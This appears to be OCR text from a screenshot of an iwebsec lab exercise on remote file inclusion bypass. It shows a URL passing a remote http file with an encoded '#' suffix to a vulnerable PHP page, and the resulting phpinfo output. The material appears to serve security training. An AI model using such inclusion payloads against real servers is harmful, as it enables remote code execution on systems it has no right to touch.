 不安全 192.168.100.157/fi/05.php?filename=http://1. :9999/test.txt%23
iwebsec.com 首页
vps服务器
远程文件包含绕过
/05.php?filename=http://127.0.0.1/vuln/fi/test.txt%23
PHP Version 5.2.17
php
System
Linux 1e2093fcf504 5.15.0-76-generic #83~20.04.1-Ubuntu SMP Wed Jun 21 20:23:31
UTC 2023 x86_64
Build Date
Nov 7 2016 08:11:44
Configure
Command
'./configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-
dir=/usr/etc/conf.d' '--prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--
with-gd' '--enable-sockets' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--enable-
exif' '--enable-zip' '--with-zlib' '--with-zlib-dir=/usr' '--with-kerberos' '--with-
openssl' '--with-mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-xsl' '--
enable-ftp' '--enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-
sysvsem' '--enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '-
-with-readline' '--enable-mbstring' '--disable-debug' '--enable-fpm' '--enable-
bcmath' '--with-apxs2=/usr/sbin/apxs' '--enable-fastcgi' '--with-mysql' '--with-
mysqli' '--with-pdo-mysql' '--with-libdir=lib64'